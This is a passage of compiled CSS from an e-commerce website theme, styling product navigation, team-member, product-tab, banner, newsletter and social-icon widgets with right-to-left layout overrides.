  padding-left: inherit;
}

/* line 694, ../sass/theme/products/_detail.scss */
.resp-tab-content-active .resp-tab-content {
  display: block;
}

/* line 698, ../sass/theme/products/_detail.scss */
.product-nav {
  float: right;
  position: relative;
  margin: 20px 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-nav {
  float: left;
}
/* line 702, ../sass/theme/products/_detail.scss */
.product-nav .image-product {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  right: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .product-nav .image-product {
  left: 0;
  right: auto;
}
/* line 709, ../sass/theme/products/_detail.scss */
.product-nav .nav-product {
  display: inline-block;
  padding: 5px 3px;
}
/* line 713, ../sass/theme/products/_detail.scss */
.product-nav .nav-product:hover .image-product {
  opacity: 1;
  visibility: visible;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 720, ../sass/theme/products/_detail.scss */
.product-nav .fa {
  color: #FFFFFF;
  background: #B6B6B6;
  border-radius: 100%;
  line-height: 23px;
  width: 25px;
  height: 25px;
  text-align: center;
}
/* line 728, ../sass/theme/products/_detail.scss */
.product-nav .fa:hover {
  color: #FFFFFF;
  background: #333332;
}

/* ================= Team Member =================== */
/* line 3, ../sass/theme/widget/_member.scss */
.rit-member-wrap .widgettitle {
  margin-bottom: 30px;
}
/* line 5, ../sass/theme/widget/_member.scss */
.rit-member-wrap .widgettitle span {
  border-bottom: none;
}
/* line 10, ../sass/theme/widget/_member.scss */
.rit-member-wrap ul.rit-member-list > li {
  padding: 0 15px;
}

/* line 16, ../sass/theme/widget/_member.scss */
.rit-member-list {
  padding: 0;
  list-style: none;
  margin-bottom: 40px;
  text-align: center;
}

/* line 22, ../sass/theme/widget/_member.scss */
.rit-member-list h5 {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 600;
  margin: 26px 15px 8px;
}

/* line 28, ../sass/theme/widget/_member.scss */
.member-position {
  color: #7d7d7d;
  font-size: 14px;
}

/* line 33, ../sass/theme/widget/_member.scss */
.rit-member-item .rit-social ul li a {
  border: 2px solid #ebebeb;
  border-radius: 50%;
  color: #7d7d7d;
  display: block;
  font-size: 14px;
  height: 40px;
  line-height: 37px;
  margin: 0 2px;
  padding: 0;
  text-align: center;
  width: 40px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 46, ../sass/theme/widget/_member.scss */
.rit-member-item .rit-social ul li a:hover {
  background: #333332;
  color: white;
  border: 2px solid #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 54, ../sass/theme/widget/_member.scss */
.rit-member-item:hover {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 58, ../sass/theme/widget/_member.scss */
.rit-member-item .rit-social {
  margin-top: 15px;
}
/* line 60, ../sass/theme/widget/_member.scss */
.rit-member-item .rit-social ul {
  padding: 0;
}

/* line 64, ../sass/theme/widget/_member.scss */
.rit-social {
  text-align: center;
}

/* line 67, ../sass/theme/widget/_member.scss */
.rit-social ul {
  list-style: outside none none;
  margin: 0;
}

/* line 71, ../sass/theme/widget/_member.scss */
.rit-social ul li {
  display: inline-block;
}

/* line 74, ../sass/theme/widget/_member.scss */
.rit-social ul li a {
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 0 17px;
  text-transform: uppercase;
}

/* line 4, ../sass/theme/widget/_product.scss */
.products_shortcode_wrap .owl-wrapper-outer {
  padding-top: 30px;
  margin-bottom: 15px;
}

/* line 9, ../sass/theme/widget/_product.scss */
.title-filter {
  margin-bottom: 30px;
}

/* line 13, ../sass/theme/widget/_product.scss */
.related, .upsells, .cross-sells {
  border-top: 1px solid #EEEEEE;
}
/* line 15, ../sass/theme/widget/_product.scss */
.related .widgettitle, .upsells .widgettitle, .cross-sells .widgettitle {
  font-size: 16px;
  font-weight: 600;
  margin: 10px 0;
}
/* line 19, ../sass/theme/widget/_product.scss */
.related .widgettitle > span, .upsells .widgettitle > span, .cross-sells .widgettitle > span {
  border-bottom: none;
}

/* line 26, ../sass/theme/widget/_product.scss */
.cross-sells {
  border-top: none;
}

/* line 30, ../sass/theme/widget/_product.scss */
.js-vc_parallax-o-image, .productid-image {
  background-color: gray;
}

/* line 34, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed {
  background: white;
}
/* line 37, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed .widgettitle {
  border-radius: 0;
  background: #333332;
  padding: 20px;
  color: white;
  margin: 0;
}
/* line 45, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul.product-categories {
  border-color: #333332 #333332;
  border-style: none solid solid;
  border-width: 0 1px 1px;
  padding-left: 30px;
  padding-right: 30px;
}
/* line 54, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li {
  border-bottom: 1px dashed #dcdcdc;
}
/* line 56, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li:last-child {
  padding-bottom: 15px;
}
/* line 59, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li:first-child {
  padding-top: 15px;
}
/* line 63, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li li:first-child {
  border-top: 1px dashed #dcdcdc;
}
/* line 66, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li li:last-child {
  padding-bottom: 0px;
}
/* line 72, ../sass/theme/widget/_product.scss */
.sidebar .add-links {
  display: none;
}

/* line 78, ../sass/theme/widget/_product.scss */
.widget-product .widget-content {
  padding-top: 0;
}

/* line 84, ../sass/theme/widget/_product.scss */
.products.row {
  margin: 0 -10px;
}
/* line 87, ../sass/theme/widget/_product.scss */
.products [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}

/* line 93, ../sass/theme/widget/_product.scss */
.widget-related .widgettitle {
  text-align: center;
}

/* line 3, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs {
  overflow: hidden;
}
/* line 6, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle:after, .product-tabs .widgettitle:before {
  border-bottom: 1px solid rgba(255, 255, 255, 0.75);
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  content: "";
  display: inline-block;
  position: relative;
  vertical-align: middle;
  width: 100%;
}
/* line 15, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle:before {
  left: -1.25rem;
  margin-left: -100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle:before {
  right: -1.25rem;
  left: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle:before {
  margin-right: -100%;
  margin-left: inherit;
}
/* line 19, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle:after {
  margin-right: -100%;
  right: -1.25rem;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle:after {
  margin-left: -100%;
  margin-right: inherit;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle:after {
  left: -1.25rem;
  right: auto;
}
/* line 25, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widget-content {
  padding-top: 0;
}
/* line 28, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .tabs-title-product {
  font-size: 20px;
  padding: 0;
  font-weight: 600;
  letter-spacing: 1px;
  background: none;
  display: block;
  text-transform: uppercase;
}
/* line 41, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .tabs-title-product:focus, .product-tabs .tabs-title-product.focus, .product-tabs .tabs-title-product:active:focus, .product-tabs .tabs-title-product.focus:active, .product-tabs .tabs-title-product.active:focus, .product-tabs .tabs-title-product.active.focus {
  background: none;
  color: #333332;
}
/* line 46, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle ul {
  vertical-align: middle;
  display: inline-block;
  position: relative;
  border: none;
}
/* line 52, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li {
  padding-right: 30px;
  text-transform: capitalize;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle li {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 55, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li a:hover {
  background: none;
}
/* line 58, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li:last-child {
  padding: 0;
}
/* line 62, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li + li:after {
  content: "/";
  left: -20px;
  position: absolute;
  top: 0px;
  font-size: 18px;
  color: #CCC;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle li + li:after {
  right: -20px;
  left: auto;
}
/* line 72, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li.active > a,
.product-tabs .widgettitle li.active > a:hover,
.product-tabs .widgettitle li.active > a:focus {
  background: none;
  color: #333332;
}
/* line 78, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle span {
  border: none;
}
/* line 80, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle span:before, .product-tabs .widgettitle span:after {
  content: none;
}
/* line 85, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle.left {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle.left {
  text-align: right;
}
/* line 88, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle.center {
  text-align: center;
}
/* line 91, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle.right {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle.right {
  text-align: left;
}

/* line 98, ../sass/theme/widget/_tabsproduct.scss */
.category-product .widgettitle {
  margin-top: 50px;
}
/* line 101, ../sass/theme/widget/_tabsproduct.scss */
.category-product .widget-content {
  padding-top: 20px;
}

/* line 3, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon {
  margin: 15px 0;
}
/* line 5, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .icon, .widget-services-icon .affect-border-inner {
  padding: 15px 0;
  float: left;
  position: relative;
  display: inline-block;
  color: #333332;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon .icon, .rtl .widget-services-icon .affect-border-inner {
  float: right;
}
/* line 11, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .icon .fa, .widget-services-icon .affect-border-inner .fa {
  font-size: 40px;
}
/* line 15, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .services-content {
  padding-left: 45px;
  overflow: hidden;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon .services-content {
  padding-right: 45px;
  padding-left: inherit;
}
/* line 18, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .services-content img {
  width: 52px;
  height: 70px;
}
/* line 24, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .title-service {
  margin: 5px 0 15px;
}
/* line 26, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .title-service a {
  color: #FFF;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: left;
  -webkit-font-smoothing: antialiased;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon .title-service a {
  text-align: right;
}
/* line 33, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .title-service a:hover {
  color: #333332;
}
/* line 39, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .des-services {
  text-align: left;
  color: #999999;
  line-height: 24px;
  font-size: 15px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon .des-services {
  text-align: right;
}
/* line 45, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon.center {
  text-align: center;
}
/* line 48, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon.left {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon.left {
  text-align: right;
}
/* line 51, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon.right {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon.right {
  text-align: left;
}
/* line 54, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .widget-content {
  padding: 15px 30px;
  display: block;
}

/* line 62, ../sass/theme/widget/_services-icon.scss */
.banner_item {
  padding: 15px;
  text-align: center;
}
/* line 65, ../sass/theme/widget/_services-icon.scss */
.banner_item img {
  opacity: 0.6;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  filter: gray;
  filter: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  width: 80%;
}
/* line 75, ../sass/theme/widget/_services-icon.scss */
.banner_item:hover img {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
  -webkit-filter: none;
  filter: none;
}

/* line 3, ../sass/theme/widget/_banner-images.scss */
.rit-banners {
  position: relative;
}
/* line 6, ../sass/theme/widget/_banner-images.scss */
.rit-banners .image-banner {
  height: 100%;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 0;
  z-index: 9;
  pointer-events: none;
  background: rgba(0, 0, 0, 0.3);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 16, ../sass/theme/widget/_banner-images.scss */
.rit-banners .image-banner:before {
  content: "";
  pointer-events: none;
  display: inline-block;
  height: 100%;
  margin-right: -0.25em;
  vertical-align: middle;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-banners .image-banner:before {
  margin-left: -0.25em;
  margin-right: inherit;
}
/* line 24, ../sass/theme/widget/_banner-images.scss */
.rit-banners .image-banner .content {
  display: inline-block;
  vertical-align: middle;
}
/* line 27, ../sass/theme/widget/_banner-images.scss */
.rit-banners .image-banner .content a {
  color: #ffffff;
  font-size: 14px;
  letter-spacing: 2px;
  margin: 0;
  opacity: 1;
  text-transform: uppercase;
}
/* line 38, ../sass/theme/widget/_banner-images.scss */
.rit-banners .bannertitle {
  margin: 7px;
  color: #ffffff;
  font-family: "Playfair Display",sans-serif;
  font-size: 26px;
  font-style: italic;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 1.4em;
  text-transform: capitalize;
}
/* line 49, ../sass/theme/widget/_banner-images.scss */
.rit-banners .bannertitle, .rit-banners .content a {
  opacity: 1;
  visibility: visible;
  display: block;
  -webkit-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 57, ../sass/theme/widget/_banner-images.scss */
.rit-banners .subtitle {
  display: block;
  margin-top: 0px;
  font-size: 16px;
  font-style: italic;
  letter-spacing: 1px;
  color: rgba(255, 255, 255, 0.7);
  font-family: "Playfair Display";
}
/* line 68, ../sass/theme/widget/_banner-images.scss */
.rit-banners:hover .bannertitle {
  -webkit-transform: translate3d(0px, -15px, 0px);
  -ms-transform: translate3d(0px, -15px, 0px);
  -moz-transform: translate3d(0px, -15px, 0px);
  transform: translate3d(0px, -15px, 0px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 76, ../sass/theme/widget/_banner-images.scss */
.rit-banners:hover .content a {
  -webkit-transform: translate3d(0px, 15px, 0px);
  -ms-transform: translate3d(0px, 15px, 0px);
  -moz-transform: translate3d(0px, 15px, 0px);
  transform: translate3d(0px, 15px, 0px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 84, ../sass/theme/widget/_banner-images.scss */
.rit-banners:hover .image-banner {
  background: none;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 92, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .image-banner {
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}
/* line 95, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .image-banner .content {
  padding: 10px;
  vertical-align: top;
  padding-top: 30%;
  width: 100%;
}
/* line 104, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba:hover .image-banner {
  background: rgba(0, 0, 0, 0.5);
}
/* line 108, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba:hover .bannertitle {
  -webkit-transform: translate3d(0px, 15px, 0px);
  -ms-transform: translate3d(0px, 15px, 0px);
  -moz-transform: translate3d(0px, 15px, 0px);
  transform: translate3d(0px, 15px, 0px);
  opacity: 1;
  visibility: visible;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 116, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba:hover .content a {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate3d(0px, 15px, 0px);
  -ms-transform: translate3d(0px, 15px, 0px);
  -moz-transform: translate3d(0px, 15px, 0px);
  transform: translate3d(0px, 15px, 0px);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 125, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .bannertitle {
  font-family: "Hind";
  font-style: normal;
  text-transform: uppercase;
  font-size: 24px;
  font-weight: 500;
}
/* line 132, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .content a {
  -webkit-transform: translate3d(0px, 30px, 0px);
  -ms-transform: translate3d(0px, 30px, 0px);
  -moz-transform: translate3d(0px, 30px, 0px);
  transform: translate3d(0px, 30px, 0px);
  background: rgba(208, 90, 90, 0.75) none repeat scroll 0 0;
  display: block;
  padding: 12px;
  font-weight: 600;
  letter-spacing: 0;
  opacity: 0;
  visibility: hidden;
}
/* line 144, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border {
  overflow: hidden;
  position: relative;
}
/* line 149, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-banners.bubba .slide-border .border-mask {
  right: 0;
  left: auto;
}
/* line 159, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask:before,
.rit-banners.bubba .slide-border .border-mask:after {
  content: '';
  display: block;
  position: absolute;
  z-index: 10;
  top: 20px;
  left: 20px;
  bottom: 20px;
  right: 20px;
  -webkit-transition: -webkit-transform 0.4s ease 0s;
  transition: transform 0.4s ease 0s;
}
/* line 171, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
  z-index: 10;
}
/* line 179, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  transform: scale(1, 0);
}
/* line 189, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border:hover .border-mask:before,
.rit-banners.bubba .slide-border:hover .border-mask:after,
.rit-banners.bubba .slide-border.hover .border-mask:before,
.rit-banners.bubba .slide-border.hover .border-mask:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/* line 197, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask:before,
.rit-banners.bubba .slide-border .border-mask:before,
.rit-banners.bubba .slide-border .border-mask:after,
.rit-banners.bubba .slide-border .border-mask:after {
  top: 10px;
  right: 10px;
  bottom: 10px;
  left: 10px;
}

/* line 3, ../sass/theme/widget/_newsletter.scss */
.newsletters {
  text-align: center;
  padding: 30px 0;
}
/* line 7, ../sass/theme/widget/_newsletter.scss */
.newsletters .form-newsletter label {
  padding: 15px 10px 5px 0;
  display: block;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 35px;
  letter-spacing: 1px;
  padding-right: 10px;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletters .form-newsletter label {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 20, ../sass/theme/widget/_newsletter.scss */
.newsletters .desc {
  font-size: 16px;
  font-weight: 400;
  padding-bottom: 20px;
  color: #aaaaaa;
}
/* line 25, ../sass/theme/widget/_newsletter.scss */
.newsletters .desc span {
  color: #333332;
}
/* line 29, ../sass/theme/widget/_newsletter.scss */
.newsletters .group-input-newsletter {
  display: block;
  padding: 0 25%;
  text-align: center;
}
/* line 36, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter {
  display: block;
  width: 100%;
  padding-bottom: 30px;
}
/* line 40, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter input {
  height: 50px;
  border-radius: 50px;
}
/* line 44, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter #mc4wp {
  border: 1px solid #E9E9E9;
  background: #FFF;
  padding: 7px 15px;
  color: #aaaaaa;
  font-size: 16px;
  border-radius: 1px;
}
/* line 52, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter .input-group-btn {
  margin-top: 30px;
  vertical-align: middle;
  width: auto;
  text-align: center;
  display: inline-block;
}
/* line 58, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter .input-group-btn .btn-newsletter {
  padding-left: 50px;
  padding-right: 50px;
  font-size: 14px;
}
/* line 65, ../sass/theme/widget/_newsletter.scss */
.newsletters .btn-newsletter {
  letter-spacing: 1px;
  border: 1px solid #333332;
  background: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border-radius: 0;
}
/* line 71, ../sass/theme/widget/_newsletter.scss */
.newsletters .btn-newsletter:hover {
  background: #303133;
  border: 1px solid #303133;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 80, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .newsletters {
  padding-bottom: 0;
}
/* line 84, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter label {
  color: #FFF;
  padding: 0;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter label {
  text-align: right;
}
/* line 89, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .desc {
  color: #FFF;
}
/* line 92, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .newsletter-title {
  float: left;
  width: 40%;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter .newsletter-title {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter .newsletter-title {
  text-align: right;
}
/* line 97, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .group-input-newsletter {
  margin: 10px 0;
  float: right;
  border: 1px solid white;
  padding: 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter .group-input-newsletter {
  float: left;
}
/* line 103, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .input-group-btn {
  display: table-cell;
}
/* line 106, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter #mc4wp {
  background: none;
  min-width: 450px;
  border-bottom: none;
  border-top: none;
  border-left: none;
  border-right: 1px solid white;
  height: 36px;
  width: 97%;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter #mc4wp {
  border-right: none;
  border-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter #mc4wp {
  border-left: 1px solid white;
  border-right: inherit;
}
/* line 115, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter #mc4wp::-moz-placeholder {
  color: white;
}
/* line 119, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .btn-newsletter {
  background: none;
  border: none;
  height: 36px;
}
/* line 123, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .btn-newsletter:hover {
  color: #333332;
}
/* line 127, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .input-newsletter {
  display: table;
  padding: 10px;
  width: 450px;
}
/* line 133, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .mc4wp-response {
  padding: 0;
}

/* line 138, ../sass/theme/widget/_newsletter.scss */
.mc4wp-response {
  color: #ffffff;
  bottom: 30px;
  padding: 0 10%;
  position: absolute;
}

/* line 147, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters {
  padding: 0;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .newsletters {
  text-align: right;
}
/* line 150, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .form-newsletter label {
  border-bottom: 1px solid #f1f1f1;
  font-size: 16px;
  font-weight: 500;
  line-height: 18px;
  margin: 0 0 20px;
  padding-bottom: 5px;
  display: block;
  font-family: "Poppins";
}
/* line 161, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .input-newsletter {
  width: 100%;
}
/* line 163, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .input-newsletter input {
  height: 40px;
}
/* line 167, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .descrition {
  font-size: 14px;
  color: #707070;
}
/* line 171, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .btn-newsletter {
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 2px !important;
  letter-spacing: 0;
  text-transform: capitalize;
}
/* line 179, ../sass/theme/widget/_newsletter.scss */
.sidebar .newsletters .group-input-newsletter {
  display: block;
}

/* line 1, ../sass/theme/widget/_social.scss */
[class*="ion-social-"] {
  width: 30px;
  height: 30px;
  background: transparent;
  color: #aaaaaa;
  border: 2px solid #aaaaaa;
  font-size: 14px;
  display: inline-block;
  line-height: 30px;
  margin-right: 10px;
  text-align: center;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border-radius: 100%;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl [class*="ion-social-"] {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 13, ../sass/theme/widget/_social.scss */
[class*="ion-social-"]:hover {
  color: white;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 21, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-facebook:hover {
  color: #3b5998;
  border: 2px solid #3b5998;
}
/* line 28, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-googleplus:hover {
  color: #dd4b39;
  border: 2px solid #dd4b39;
}
/* line 35, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-twitter:hover {
  color: #00aced;
  border: 2px solid #00aced;
}
/* line 42, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-instagram:hover {
  color: #517fa4;
  border: 2px solid #517fa4;
}
/* line 49, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-pinterest:hover {
  color: #cb2027;
  border: 2px solid #cb2027;
}
/* line 56, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-skype:hover {
  color: #0078ca;
  border: 2px solid #0078ca;
}
/* line 63, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-vimeo:hover {
  color: #aad450;
  border: 2px solid #aad450;
}
/* line 69, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-youtube:hover {
  color: #bb0000;
  border: 2px solid #bb0000;
}
/* line 76, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-dribbble:hover {
  color: #ea4c89;
  border: 2px solid #ea4c89;
}
/* line 83, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-linkedin:hover {
  color: #007bb6;
  border: 2px solid #007bb6;
}
/* line 90, ../sass/theme/widget/_social.scss */
.RIT_social .ion-social-rss:hover {
  color: #FF9900;
  border: 2px solid #FF9900;
}

/* line 98, ../sass/theme/widget/_social.scss */
#rit-footer .RIT_social {
  text-align: right;
  vertical-align: top;
}
